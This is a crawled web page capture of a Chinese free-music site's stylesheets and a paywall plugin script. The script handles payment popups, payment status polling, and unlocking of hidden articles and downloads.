.post .tags .tag a {background:#fff;border-radius:5px;text-align:center;height:30px;line-height:30px;margin-right:5px;display:inline-block;padding:0 8px;border: 1px solid #ced6dd;box-shadow: 1px 2px 8px rgba(206, 213, 217, 0.9);font-size: 12px;margin-bottom: 10px;}
.post .tags .tag a:hover{background:#f8f9fa;}
.article_content {padding:10px 0;overflow:hidden;color:#333;font-size:16px;line-height:32px;word-break:break-all;word-wrap:break-word;padding-bottom:5px;position:relative}
.article_content img {max-width:100%;height:auto}
@media screen and (max-width:1200px) {
    .post{padding:20px;}
    .article_content img {max-width: 100% !important;height:auto!important}
    
}
.article_content h1,.article_content h2,.article_content h3,.article_content h4,.article_content h5,.article_content h6 {margin-bottom:18px;background-image: linear-gradient(to right, #fff , #F8F9FA);color:#333;border-left:4px solid #0066ff;padding:5px;padding-left:10px;margin:20px 0;border-top-left-radius:2px;border-bottom-left-radius:2px;font-weight:bold;}
.article_content h2 {font-size:24px}
.article_content h2 {font-size:20px}
.article_content h3 {font-size:18px}
.article_content h4 {font-size:16px}
.article_content h5 {font-size:14px}
.article_content h6 {font-size:14px}
.article_content ol,.article_content ul {margin: 18px 0 18px 30px;}
.article_content ul {list-style:disc}
.article_content ol {list-style:decimal}
.article_content li {margin-bottom:6px}
.article_content p {margin:2px 0;color:#333;line-height:32px;word-wrap:break-word}
.article_content pre {word-wrap:break-word}
.article_content table {border-top:solid 1px #cacaca;border-left:solid 1px #cacaca;width:100%;margin-bottom:18px}
.article_content table thead th {background-color: #dee2e6;}
.article_content table tr:nth-child(2n) { background: #EAEDEE;}
.article_content table th {background-color:#f9f9f9;text-align:center}
.article_content table td,.article_content table th {border-bottom:solid 1px #cacaca;border-right:solid 1px #cacaca;padding:5px 10px}
.article_content .alignnone {margin:0 auto}
.article_content .alignleft {float:left;text-align:left;margin-right:10px}
.article_content .aligncenter {margin:0 auto;text-align:center;display:block}
.article_content .alignright {float:right;text-align:right;margin-left:10px}
.article_content a {color:#0066ff}
.article_content a:hover {text-decoration:underline}
.article_content pre,.comment pre {font-size: 14px;background: #dee2e6;padding: .5em 1em;border-radius: 5px;box-shadow: inset 0 0 .5em #ccc;overflow: auto;word-wrap: normal;border: 1px solid #ccc;}
.article_content blockquote {margin:20px 0;padding:15px 20px 1px;border-left:6px solid #bdc3ce;background-color:#dee2e6}
.article_content blockquote p {margin:0;padding:0;margin-bottom:10px}
.article_content embed,.article_content iframe,.article_content video {width:100%}
.rights {margin:40px 0;counter-increment:#999;line-height:26px;overflow:hidden;padding-bottom:30px;border-bottom:1px solid #ededed}
.rights h5 {font-weight:400;font-size:16px;color:#333;margin-bottom:20px}
@media screen and (max-width:780px) {}
/*相关文章*/
.related {overflow:hidden;margin-bottom:20px;}
.related h4 {height:45px;line-height:45px;font-size:16px;padding: .5em 1.5em;font-weight:600}
.related ul {list-style:none;padding: .5em 1.5em 1.5em 1.5em;overflow:hidden}
.related li {float:left;width:23.15%;margin-right:20px;overflow:hidden;margin-bottom:20px;}
.related li:nth-child(4n+4){margin-right:0;}
.related li:nth-child(n+5){margin-bottom:0;}
.related li .img {width:100%;height:120px;overflow:hidden}
.related li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden}
.related li p {line-height:32px;height:32px;overflow:hidden;text-indent: 5px;margin-top: 5px;}
/*评论*/
.post_comments {overflow:hidden;padding: .5em 1.5em;margin-bottom:20px;}
#comments {border:1px solid #e5e5e5;background-color:#fdfdfd;position:relative}
#comment {overflow:hidden}
#comment h4 {height:45px;line-height:45px;font-size:16px;font-weight:600}
#comment .ping {color:#333;padding-bottom:10px;border-bottom:1px dashed #ededed;height:24px;line-height:24px;font-size:20px;font-weight:400}
#comment .compost {margin:20px 0}
.compost .com_name {margin:10px 0;overflow:hidden;color:#0066ff}
.compost .com_name a {color:#ff5e52}
.compost .com_box {margin:10px 0}
.compost .com_box textarea {width:100%;border:1px solid #ddd;display:block;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius: 6px;box-shadow: 0 1px 6px 0 rgba(41,47,54,.15), 0 5px 10px 0 rgba(41,47,54,.025);}
.compost .com_info {margin:0;}
.compost .submit-div{height: 45px;}
.compost .com_info ul {list-style:none}
.compost .com_info li {float:none;margin-bottom:8px}
.compost .com_info li input {width:40%;height:38px;line-height:38px;padding-left:8px;border:1px solid #ddd;border-radius: 6px;}
@media screen and (max-width:980px) {
    .compost .com_info li input {width:60%}
}
.compost .com_info li span {margin-left:4px}
.compost .com_info li span img {height:40px;line-height:40px;display:inline-block;vertical-align:top;border-radius:5px;}
.compost .com_info button {float:left;background-color:#0066ff;border:0;border-radius:6px;height: 35px;
    line-height: 35px;padding:0 20px;color:#fff;display:inline-block;cursor:pointer;box-shadow: 1px 2px 8px rgb(1, 102, 254);}
#comment .comlist {margin:10px 0}
.comlist .title {font-size:16px;overflow:hidden;height:45px;line-height:45px}
.comlist ul {list-style:none;border-top:1px solid #ededed}
.comlist .pagebar {border-top:1px solid #ededed}
.comlist ul ul {margin-left:3%}
.comlist li {overflow:hidden;padding:20px 0}
.comlist li:hover {background-color:#fafafa}
.comlist li img {float:left;width:50px;height:50px;border-radius:8px;}
.comlist li .clbody {margin-left:70px}
.clbody .cinfo {overflow:hidden}
.clbody .cinfo h5 {float:left;height:18px;line-height:18px;font-size:14px;font-weight:bold}
.clbody .cinfo span {float:right;margin-right:10px}
.clbody .cinfo span a {color:#0066ff}
.clbody .cinfo span i {margin-right:4px}
.clbody em {color:#888;height:24px;line-height:24px;font-size:12px;font-style:normal;display:block}
.clbody p {line-height:24px;color:#4a4a4a;overflow:hidden}
.clbody p a {color:#0066ff}
.bottom_tools {position:fixed;z-index:999;right:20px;bottom:20px;font-size:38px}
.bottom_tools a {width:50px;height:50px;line-height:46px;display:block;background-color:rgba(0,0,0,.6);color:#fff;text-align:center;margin-bottom:4px}
.bottom_tools a.topcomment {margin-bottom:0;line-height:50px}
.bottom_tools a:hover {background-color:#0066ff}
.qr_tool {width:50px;height:50px;line-height:56px;text-align:center;color:#fff;background-color:rgba(0,0,0,.6);margin-bottom:4px}
.qr_tool:hover {background-color:#0066ff}
.bottom_tools .qr_img {position:absolute;top:0;left:-160px;width:146px;height:146px;display:none;background-color:#ededed;padding:6px}
.bottom_tools .qr_img img {width:146px;height:146px}
.side-box {width:315px;}
.widget {padding: .5em 1em;margin-bottom:20px}
.widget ul {list-style:none;padding: 10px .5em;overflow:hidden}
.widget li {float:left;line-height:26px;width:50%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget h4 {height:40px;padding-left:.5em;line-height:40px;font-size:16px;position:relative;font-weight:bold;}
.widget_div {padding:10px 0;overflow:hidden}
.widget_searchpanel input[type="text"]{float:left;border:none;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;border-right-color:currentcolor;border-right-style:none;border-right-width:medium;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:0;padding-left:5%;background-color:#f0f0f0;border-top-left-radius: 5px;border-bottom-left-radius: 5px;}
.widget_searchpanel input[type="submit"]{float:left;border:none;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;border-left-color:currentcolor;border-left-style:none;border-left-width:medium;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#f0f0f0;border-left:0;color:#666;cursor:pointer;border-top-right-radius: 5px;border-bottom-right-radius: 5px;}
.widget_searchpanel form{padding:0 10px;}
.widget_catalog ul ul {display:none}
.widget_previous li {width:100%;font-size:15px;line-height:32px;}
.widget_previous li::before {content:"";width:4px;height:4px;background-color:#919ba6;border-radius:50%;position:absolute;margin-top:15px}
.widget_previous li a {padding-left:14px}
.widget_hotpost ul {list-style:none}
.widget_hotpost li {width:100%;font-size:15px;line-height:32px;}
.widget_hotpost li i {background: #dee2e6;color: #515355;font-size: 12px;border: 1px solid #afb5bb;border-radius: 5px;height: 18px;line-height: 20px;display: inline-block;width: 18px;text-align: center;font-weight: 100;margin-right: 5px;box-shadow: 1px 1px 4px rgb(194, 200, 206,.8);}
.widget_hotpost li i.red {color:#fff;font-size:12px}
.widget_hotpost li:nth-child(1) i.red{background-color:#f62020;border: 1px solid #f62020;box-shadow: 1px 1px 4px rgba(246, 32, 32, 0.8);}
.widget_hotpost li:nth-child(2) i.red{background-color:#f65220;border: 1px solid #f65220;box-shadow: 1px 1px 4px rgba(246, 82, 32, 0.8);}
.widget_hotpost li:nth-child(3) i.red{background-color:#f0a413;border: 1px solid #f0a413;box-shadow: 1px 1px 4px rgba(240, 164, 18, 0.8);}
.widget_tags ul {margin-right:-10px}
.widget_tags li {width:auto;margin-right:8px;margin-bottom:8px;border-radius: 5px;}
.widget_tags li a {display:block;padding:0 10px;color:#fff;font-size:12px;}
.widget_tags li.tagbgc0 a {background-color:#4a4a4a}
.widget_tags li.tagbgc0{box-shadow: 1px 2px 8px rgba(74, 74, 74, 0.9);}
.widget_tags li.tagbgc1 a {background-color:#4689ee}
.widget_tags li.tagbgc1{box-shadow: 1px 2px 8px rgba(70, 137, 238, 0.9);}
.widget_tags li.tagbgc2 a {background-color:#5da25d}
.widget_tags li.tagbgc2{box-shadow: 1px 2px 8px rgba(93, 162, 93, 0.9);}
.widget_tags li.tagbgc3 a {background-color:#d9534f}
.widget_tags li.tagbgc3{box-shadow: 1px 2px 8px rgba(217, 83, 79, 0.9);}
.widget_tags li.tagbgc4 a {background-color:#567e95}
.widget_tags li.tagbgc4{box-shadow: 1px 2px 8px rgba(86, 126, 149, 0.9);}
.widget_tags li.tagbgc5 a {background-color:#cc569e}
.widget_tags li.tagbgc5{box-shadow: 1px 2px 8px rgba(204, 86, 158, 0.9);}
.widget_tags li.tagbgc6 a {background-color:#00aba9}
.widget_tags li.tagbgc6{box-shadow: 1px 2px 8px rgba(0, 171, 169, 0.9);}
.widget_tags li.tagbgc7 a {background-color:#b37333}
.widget_tags li.tagbgc7{box-shadow: 1px 2px 8px rgba(179, 115, 51, 0.9);}
.widget_tags li.tagbgc8 a {background-color:#f60}
.widget_tags li.tagbgc8{box-shadow: 1px 2px 8px rgba(255, 102, 0, 0.9);}
.widget_tags li.tagbgc9 a {background-color:#e1b01b}
.widget_tags li.tagbgc9{box-shadow: 1px 2px 8px rgba(225, 176, 27, 0.9);}
.widget_comments li {width:100%;margin-bottom:15px;overflow:hidden;white-space:inherit}
.widget_comments li .p{width:77%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.widget_comments li:last-child{margin-bottom:0}
.widget_comments li img {float:left;width:50px;height:50px;margin-right:10px}
.widget_comments li span {display:inline-block;color:#999;font-size:12px}
.widget_calendar #tbCalendar {width:100%;text-align:center}
.widget_calendar caption {background-color:#fafafa;height:20px;line-height:20px;font-size: 18px;margin-bottom: 20px;}
.widget_calendar td a {display:block;margin:5px 8px;background:#0066ff;color:#fff;border-radius: 5px;}
.widget_author {padding-top:20px}
.widget_author .title {text-align:center;border-bottom:1px solid #eee;padding-bottom:10px}
.widget_author .title img {border-radius:50%;width:50px;height:50px;overflow:hidden;margin-bottom:5px}
.widget_author .title h5 {font-weight:400;font-size:16px}
.widget_author .title p {line-height:24px}
.widget_author li {width:100%;overflow:hidden;font-size:15px;line-height:32px;}
.widget_author li::before {content:"";width:4px;height:4px;background-color:#0066ff;border-radius:50%;position:absolute;margin-top:15px}
.widget_author li a {padding-left:14px;color:#444;line-height:24px}
.widget_tuijian .box {width:100%;height:0;padding-bottom:60%;overflow:hidden;position:relative;background-color:#fff;margin:10px 0}
.widget_tuijian .box:hover {-moz-opacity:.9;opacity:.9}
.widget_tuijian .box img {width:100%;height:auto}
.widget_tuijian .box p {position:absolute;left:0;bottom:0;width:98%;height:38px;line-height:38px;background-color:rgba(0,0,0,.6);color:#fff;padding:0 10px}
#mnav,#search,.muser {display:none}
@media screen and (max-width:1200px) {
.container {width:94%;margin-left:3%;margin-right:3%}
#header {width:94%;height:60px;line-height:60px;margin-bottom:0;position:fixed;z-index:2;top:0}
.logo {width:100%;text-align:center}
.logo img {max-height:35px}
#mnav,#search {display:block;position:absolute;top:0;color:#ffffff;cursor:pointer}
#mnav i, #search i{color:#343a40;width: 60px;height: 60px;line-height: 60px;text-align: center;font-size: 18px;}
#mnav {left:2%}
#search {right:2%}
.nav {display:none;margin-left:0;width:100%;position:absolute;top:60px;left:0;right:0;background-color:#343a40;padding: 1em 0 1em 1.5em;opacity:.98;}
.nav li {float:none;width:100%;position:static;line-height: 50px;}
.nav li a {padding:0 5px;display:block;color:#fff;}
.nav ul ul {display:block;position:static;padding-left:10%;overflow:hidden}
.nav ul ul li {line-height:40px;margin-right:10px;width:auto}
.nav ul ul ul {display:none}
.nav ul ul li:hover ul {display:none}
.search {display:none;float:none;margin-top:0;position:absolute;top:100%;left:0;right:0;margin-right:0;background: rgba(0,0,0,.5);
border-radius: 5px;}
.search form {width:95%;margin:10px auto;height:48px;line-height:46px}
.search form input {height:48px;line-height:46px}
.search form button {height:48px;line-height:46px}
.user {display:none}
.swiper{margin-bottom:15px;}
.swiper,.swiper .swiper-container,.swiper .swiper-slide img{width:100%;height:40vw;border-radius: 8px;}
.slider {width:100%;height:auto;margin-bottom:0px}
.slider a {margin-bottom:-7px;}
.main-box{width:100%}
.grid {width:100%;}
.grid article .img{height:56vw;}
.grid article{width:100%;margin:0;margin-bottom:20px;}
.post .title h1 {white-space:inherit;font-size:18px}
.post .title .info .cate,.post .title .info .comment{display:none}
.index-post .info .view{display:none;}
.index-post .intro{padding:0 1em;}
.index-post .title{padding:.5em 1em;font-size:18px;padding-bottom: 0;}
.index-post .info{padding:.5em 1em;padding-top: 0;}
.article_content embed,.article_content iframe,.article_content video {width:100%}
.related ul {margin-right:-2%}
.related li {width:48%;margin-right:2%}
.related li .img {height:100px}
.side-box {width:100%;display:none}
#pt{margin:8px 0;padding-left:0;}
.index-post li:nth-last-child(2),.related li:nth-child(n+5){margin-bottom:20px;}
.related li:nth-child(n+5){margin-bottom:20px;}
.f-link {width:94%;height:auto;padding:3%;margin-bottom:15px;overflow:hidden;}
.f-link h4,.f-link .wrap {padding: 0 .2em;}
.f-link .wrap {float:left;width:100%;margin:0px;padding-bottom:6px;overflow:hidden;}
.nav {float:left;margin-left:0px;width:50%;}
.footer .fnav a{line-height:28px;}
.comlist li img {width:30px;height:30px;}
.comlist li .clbody {margin-left:50px}
}

@media (min-width: 280px){
.side-box{
    display: block;
}
}
@media only screen and (max-width:780px) {
.index-post li {float:left;width:98%;margin-bottom:15px}
.index-post li a {display:block}
.index-post li .img {width:100%;height:56vw;overflow:hidden}
.index-post li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden;margin-bottom:0px;}
.index-post li p {line-height:32px;height:32px;overflow:hidden;text-align:center;font-size:14px}
}

/*回顶*/
#totop {z-index:200;right:10px;}
#totop i{font-size: 20px;color: #f9fbff;box-shadow: 0 4px 8px rgba(0, 102, 255, 0.7);display: block;width: 50px;height: 50px;border-radius: 500px;background: #06f;line-height: 50px;text-align: center;}
#totop,#totop a {border:none;}
#totop {position:fixed;bottom:100px;display:block;width:50px;background:none;cursor:pointer;}
#totop:hover {text-decoration:none;}
#totop a {display:block;width:50px;height:50px;text-align:center;text-decoration:none;}

/*广告位*/
.ad{padding:20px 0;}
.ad img{display:block;border:none;width:100%;}

--- FILE ---
content_type: text/css
request_url: http://www.mianfeiyinyue.com/zb_users/plugin/xc_buys/style/style.css?r=1684214198
body_size: 1572
content:
.xc_buys_fis{position: fixed;top: 0;left: 0;right: 0;bottom: 0;z-index: 10;background: rgba(0,0,0,0.6);z-index: 99998;}.xc_buys{position: fixed;width: 350px;height: 460px;top:calc(50% - 230px);left: calc(50% - 175px);background-color: #fff;border-radius: 5px;overflow: hidden;z-index: 99999;}.xc_buys_close {position: absolute;top: 5px;right: 3px;width: 32px;height: 32px;cursor: pointer;}.xc_buys_close:before, .xc_buys_close:after {  position: absolute;  left: 15px;  content: ' ';  height: 20px;  width: 2px;  background-color: #333;}.xc_buys_close:before {  transform: rotate(45deg);}.xc_buys_close:after {  transform: rotate(-45deg);}.xc_buys_logs{text-align: center;margin-top: 30px;}.xc_buys_paylogo{max-width: 160px;height: auto;display: inline-block;}.xc_buys_logs_title{font-size: 22px;font-weight: bold;color: #333;margin-top: 15px;}.xc_buys_logs_title span{color: #1e9fff;margin: 0 5px;}.xc_busy_body{margin-top: 160px;background-color: #00a3ee !important;border-radius: 0 0 3px 3px;display: block !important;text-align: center;}.xc_busy_body_no{position: relative;top: -140px;}.xc_buys_codeimg_div{border:#E6CEC6 solid 1px;width:225px;height:225px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;margin:0 auto;background:#fff;display:block !important;overflow: hidden;}.xc_buys_codeimg_div iframe{width: 200px !important;height: 200px !important;}.xc_buys_codeimg_div img{width: 200px;height: 200px;}.xc_buys_body_p{margin-top: 20px;color: #fff;font-size: 14px;}.xc_buys_body_ps{margin-top: 10px;color: #fff;font-size: 14px;}.xc_buys_article{border: 1px dashed #29b6f6;text-align: center;border-radius: 10px;padding: 5px;}.xc_buys_article span{margin: 0 5px;color: #2196f3;}.xc_buys_article a{color: #118ee6;margin: 0 10px;font-size: 14px;}.xc_buys_alert{padding: 13px 10px;border-bottom: 1px solid #e5e5e5;}.xc_buys_alert_div span{background-color: #33b045;height: 30px;line-height: 26px;display: inline-block;width: 120px;float: left;border: 1px solid #33b045;border-radius: 3px 0 0 3px;font-size: 16px;text-align: center;border-right: 0;color: #fff;}.xc_buys_alert_div{padding: 0 20px;}.xc_buys_alert_div input{width: calc(100% - 140px);border-radius: 0 3px 3px 0;border: 1px solid #33b045;padding: 0 0 0 10px !important;height: 30px;line-height: 30px;font-size: 14px;margin: 0;}.xc_buys_alert_title{text-align: center;padding-bottom: 15px;color: red;font-size: 14px;margin: 0;}.xc_buys_alert_title span{color: #1e9fff;margin: 0 5px;font-weight: bold;}.xc_buys_alert_paytype{text-align: center;margin: 15px 0 0 0;}.xc_buys_alert_paybutton{width: 40%;display: inline-block;line-height: 35px;margin: 6px 5px 0 5px;cursor: pointer;border: 1px solid #ccc;border-radius: 3px;overflow: hidden;text-align: center;position: relative;}.xc_buys_alert_paybutton img{height: 25px;margin-top: -1px;margin-left: -5px;margin-right: 2px;vertical-align: middle;}.xc_buys_alert_paynow{border: 1px solid #ef9509 !important;position: relative;}.xc_buys_alert_paynow::before{position: absolute;content: "";height: 15px;width: 18px;right: 0px;bottom: 0px;background: url(/zb_users/plugin/xc_buys/style/no.png) no-repeat right bottom;background-size: 18px 18px;}.xc_buys_wap{position: fixed;width: 100%;height: 100%;left: 0;top: 0;z-index: 999998;background-color: rgb(0, 0, 0);opacity: 0.3;}.xc_buys_wap_alert{width: 310px;position: fixed;left: calc(50% - 155px);top: calc(50% - 100px);background-color: #fff;border: 1px solid #ccc;padding: 20px;font-size: 14px;border-radius: 10px;text-align: center;z-index: 999999;}.xc_buys_wap_alert_div{margin-bottom: 20px;color: #009688;}.xc_buys_wap_alert_but a{padding: 5px 20px;background-color: #FF5722;color: #fff;border-radius: 6px;margin-top: 10px;margin: 0 5px;}.xc_buys_wap_alert_but .xc_buys_off{color: #000;background-color: #fff;border: 1px solid #ccc;}.xc_buys_article_buysdiv{background-color: #e1f5fe;;padding: 40px 10px;position: relative;font-size: 14px;color: #666;font-weight: 900;}.xc_buys_article_buy_isbuyssize{position: absolute;left: 5px;top: 0;color: #999 !important;font-size: 12px;}.xc_buys_bili_hidetip{text-align: center;box-sizing: border-box;z-index: 140;width: 100%;height: 100px;padding: 60px 0 0 0;margin-top: -100px;z-index: 9999;position: relative;background: linear-gradient(to bottom, rgba(255,255,255,0), #fff 50%);color: #29b6f6;font-weight: bold;font-family: 宋体, "Arial Narrow", "Microsoft YaHei", "Apple LiSung Light", sans-serif;}.xc_buys_tips_tiptxt{font-size: 12px;font-weight: normal;color: #00a6ed;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mianfeiyinyue.com/zb_users/plugin/xc_buys/style/xc_buys.js?r=1684214198
body_size: 2915
content:

function xc_buys_isos()
{
    if((/Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent))){
        return true;
    }
    return false;
}

if($("#xc_buys_cache").length > 0){
    artid = $('#xc_buys_cache').attr('data-id');
    $.ajax({
        type: "GET",
        url: bloghost + "zb_users/plugin/xc_buys/ajax.php?act=cachehtml",
        data: {'artid':artid},
        dataType: "json",
        success: function (res) {
            if(res.code == 0){
                $('#xc_buys_cache').html(res.html);
            }
        },
        error: function () { }
    });
}

$("body").on("click",".xc_buys_buybutton",function(){
    var aid = $(this).attr("data-aid");
    var pric = $(this).attr("data-pric");
    if(aid.lenght < 1){ layer.alert('发生错误！',{icon:1}); return false;}
    $.ajax({
        type: "POST",
        url: bloghost + "zb_users/plugin/xc_buys/ajax.php?act=Alert",
        data: {'aid':aid},
        dataType: "json",
        success: function (res) {
            if(res.code == 0){
                layer.open({
                    title: ['支付信息：', 'font-size: 16px;cursor: move;padding-left: 10px;height:36px;line-height: 36px;background-color: #33b045;color: #fff;'],
                    closeBtn: 0,
                    id:'xc_buys_open',
                    type: 1,
                    area: ['auto', 'auto'], //宽高
                    content: res.html,
                    btnAlign: 'c',
                    btn: ['立即支付', '取消支付']
                    , yes: function (index, layero) {
                        var qe = $("#xc_buy_qe").val();
                        var aid = $("#xc_buy_qe").attr("data-aid");
                        var type = $(".xc_buys_alert_paynow").attr("data-type");
                        if(qe.length < 1){
                            layer.alert('请输入你的QQ号，邮箱或手机号<br/>此信息只用来查询订单时使用！',{icon:0});
                            return false;
                        }
                        layer.msg('正在加载支付信息.....', { icon: 16, time: false, shade: 0.01 });
                        $.ajax({
                            type: "POST",
                            url: bloghost + "zb_users/plugin/xc_buys/ajax.php?act=Pay",
                            data: { 'qe': qe, 'aid': aid,'type':type},
                            dataType: "json",
                            success: function (res) {
                                if(res.code == 0){
                                    layer.closeAll();
                                    if(res.type == 'html'){
                                        $('body').append(res.html);
                                        is_lunxun = true;
                                        xc_buys_CountDown(300);
                                        xc_buys_loads();
                                    }else if(res.type == 'wappc'){
                                        if(xc_buys_isos()){
                                            var html = '<div class="xc_buys_wap"></div><div class="xc_buys_wap_alert"><div class="xc_buys_wap_alert_div">请点击下方“立即支付”按钮进行支付！</div><div class="xc_buys_wap_alert_but"><a href="' + bloghost +'zb_users/plugin/xc_buys/payurl.php" id="xc_buys_alert_tip_layer" target="_blank">立即支付</a><a class="xc_buys_off" href="javascript:;" >关闭窗口</a></div></div>';
                                            $('body').append(html);
                                        }else{
                                            window.open(bloghost +'zb_users/plugin/xc_buys/payurl.php','_blank');
                                        }
                                    }else{
                                        if(xc_buys_isos()){
                                            var html = '<div class="xc_buys_wap"></div><div class="xc_buys_wap_alert"><div class="xc_buys_wap_alert_div">当前为移动端，点击下面的按钮进行支付</div><div class="xc_buys_wap_alert_but"><a href="' + bloghost +'zb_users/plugin/xc_buys/payurl.php" id="xc_buys_alert_tip_layer" target="_blank">立即支付</a><a class="xc_buys_off" href="javascript:;" >关闭窗口</a></div></div>';
                                            $('body').append(html);
                                        }else{
                                            window.open(bloghost +'zb_users/plugin/xc_buys/payurl.php','_blank');
                                        }
                                    }
                                }else{
                                    layer.alert(res.msg,{icon:0});
                                }
                            },
                            error:function(){ layer.closeAll(); layer.alert('出现错误了哦！',{icon:0});}
                        });
                    }
                    , btn2: function () {}
                });
            }else{
                layer.alert(res.msg,{icon:0});
            }
        }
    });
});

$('body').on('click', '.xc_buys_off', function () {  window.location.reload(); if (xc_buys_isIE()) { $('.xc_buys_wap').removeNode(true); $('.xc_buys_wap_alert').removeNode(true); } else { $('.xc_buys_wap_alert').remove(); $('.xc_buys_wap').remove();}});
function xc_buys_isIE() {if ((!!window.ActiveXobject || "ActiveXObject" in window) || (/Trident\/7\./).test(navigator.userAgent)) { return true; } else { return false;}}

$("body").on("click", ".xc_dow_alert_dowdiv_buy_but", function () {
    var aid = $(this).attr("data-aid");
    var pric = $(this).attr("data-pric");
    if (aid.lenght < 1) {  layer.alert('发生错误！', { icon: 1 }); return false; }
    $.ajax({
        type: "POST",
        url: bloghost + "zb_users/plugin/xc_buys/ajax.php?act=Dow",
        data: { 'id': aid },
        dataType: "json",
        success: function (res) {
            if (res.code == 0) {
                layer.open({
                    title: ['支付信息：', 'font-size: 16px;cursor: move;padding-left: 10px;height:36px;line-height: 36px;background-color: #33b045;color: #fff;'],
                    closeBtn: 0,
                    id: 'xc_buys_open',
                    type: 1,
                    area: ['350px', '250px'], //宽高
                    content: res.html,
                    btnAlign: 'c',
                    btn: ['立即支付', '取消支付']
                    , yes: function (index, layero) {
                        var qe = $("#xc_buy_qe_dow").val();
                        var aid = $("#xc_buy_qe_dow").attr("data-aid");
                        var type = $(".xc_buys_alert_paynow").attr("data-type");
                        if (qe.length < 1) {
                            layer.alert('请输入你的QQ号，邮箱或手机号<br/>此信息只用来查询订单时使用！', { icon: 0 });
                            return false;
                        }
                        layer.msg('正在加载支付信息.....', { icon: 16, time: false, shade: 0.01 });
                        $.ajax({
                            type: "POST",
                            url: bloghost + "zb_users/plugin/xc_buys/ajax.php?act=Paydow",
                            data: { 'qe': qe, 'aid': aid, 'type': type },
                            dataType: "json",
                            success: function (res) {
                                if (res.code == 0) {
                                    layer.closeAll();
                                    if (res.type == 'html') {
                                        $('body').append(res.html);
                                        is_lunxun = true;
                                        xc_buys_CountDown(300);
                                        xc_buys_loads_xia(aid);
                                    } else if(res.type == 'wappc'){
                                        var html = '<div class="xc_buys_wap"></div><div class="xc_buys_wap_alert"><div class="xc_buys_wap_alert_div">请点击下方“立即支付”按钮进行支付！</div><div class="xc_buys_wap_alert_but"><a href="' + bloghost + 'zb_users/plugin/xc_buys/paydow.php" id="xc_buys_alert_tip_layer" target="_blank">立即支付</a><a class="xc_buys_off" href="javascript:;" >关闭窗口</a></div></div>';
                                        $('body').append(html);
                                    } else { 
                                        var html = '<div class="xc_buys_wap"></div><div class="xc_buys_wap_alert"><div class="xc_buys_wap_alert_div">当前为移动端，点击下面的按钮进行支付</div><div class="xc_buys_wap_alert_but"><a href="' + bloghost + 'zb_users/plugin/xc_buys/paydow.php" id="xc_buys_alert_tip_layer" target="_blank">立即支付</a><a class="xc_buys_off" href="javascript:;" >关闭窗口</a></div></div>';
                                        $('body').append(html);
                                    }
                                } else {
                                    layer.alert(res.msg, { icon: 0 });
                                }
                            },
                            error: function () { layer.closeAll();is_lunxun = false;layer.alert('出现错误了哦！', { icon: 0 });}
                        });
                    }
                    , btn2: function () { }
                });
            } else {
                layer.alert(res.msg, { icon: 0 });
            }
        }
    });
});

function xc_buys_loads_xia(aid) { if (is_lunxun) { 
    $.getJSON(bloghost + "zb_users/plugin/xc_buys/ajax.php?act=paylunxun", {}, function (res) { 
        if (res.code == 0) { 
            xc_buys_paydiv_close(); 
            layer.closeAll(); 
            layer.msg('你已支付成功，正在展示下载内容...', { icon: 16, time: 1000, shade: 0.01 }); 
            $.getJSON(bloghost + "zb_users/plugin/xc_dow/ajax.php?act=getdata", {'id':aid}, function (res) { 
                if (res.code == 0) { 
                    $('.xc_dow_alert').remove();
                    $("body").append(res.html);
                    is_lunxun = false;
                } 
            }); 
        } else { 
            setTimeout(function () { 
                xc_buys_loads_xia(aid); 
            }, 5000); 
        } 
    }); 
}}

$('body').on('click','#xc_buys_alert_tip_layer',function(){
    layer.msg('正在拉起支付，请稍候...', { icon: 16, time: 5000, shade: 0.01 });
});

$("body").on("click", ".xc_buys_alert_paybutton", function () { $(".xc_buys_alert_paybutton").removeClass("xc_buys_alert_paynow"); $(this).addClass("xc_buys_alert_paynow"); });

function xc_buys_loads(){ if(is_lunxun){
    $.getJSON(bloghost + "zb_users/plugin/xc_buys/ajax.php?act=paylunxun",{},function (res) {
        if(res.code == 0){
            xc_buys_paydiv_close();
            layer.closeAll();
            layer.msg('你已支付成功，即将展示隐藏内容...', { icon: 16, time: 1000, shade: 0.01 });
            $.getJSON(bloghost + "zb_users/plugin/xc_buys/ajax.php?act=GetArticleCont",{},function (res) {
                if(res.code == 0){
                    $('.xc_buys_article').html(res.html);
                    $('.xc_buys_article').removeClass('xc_buys_article_buysdiv');
                    is_lunxun = false;
                }
                if(res.code == 1){
                    location.reload();
                }
            });
        }else{
            setTimeout(function () { 
                xc_buys_loads(); 
            }, 5000);
        }
    });
}}
$("body").on("click",".xc_buys_alert_paybutton",function(){$(".xc_buys_alert_paybutton").removeClass("xc_buys_alert_paynow");$(this).addClass("xc_buys_alert_paynow");});
$("body").on("click",".xc_buys_close",function(){xc_buys_paydiv_close();});

function xc_buys_paydiv_close(){$(".xc_buys").remove();$(".xc_buys_fis").remove();is_lunxun = false;}
function xc_buys_CountDown(maxtime) { if(is_lunxun){if (maxtime >= 0) { minutes = Math.floor(maxtime / 60); seconds = Math.floor(maxtime % 60); $(".xc_buys_times").html(minutes + "分" + seconds + "秒"); --maxtime; setTimeout(function () { xc_buys_CountDown(maxtime); }, 1000); } else { xc_buys_paydiv_close(); } }}


function xcus_buys_isWeiXin(){
    var ua = window.navigator.userAgent.toLowerCase();
    if(ua.match(/MicroMessenger/i) == 'micromessenger'){
        return true;
    }else{
        return false;
    }
}
function xcus_buys_isQQAPP(){
    var isIosQQ = ( /(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent) && /\sQQ/i.test(navigator.userAgent));
    var isAndroidQQ = ( /(Android)/i.test(navigator.userAgent) && /MQQBrowser/i.test(navigator.userAgent) && /\sQQ/i.test((navigator.userAgent).split('MQQBrowser')));
    if(isIosQQ || isAndroidQQ){
        return true;
    }else{
        return false;
